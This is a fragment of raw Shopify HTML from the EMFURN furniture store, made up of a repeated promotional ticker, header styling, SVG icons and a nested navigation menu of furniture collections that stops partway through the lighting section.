                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/fr/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/fr/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/fr/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/fr/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/fr/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/fr/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/fr/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/fr/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/fr/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/fr/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/fr/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/fr/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

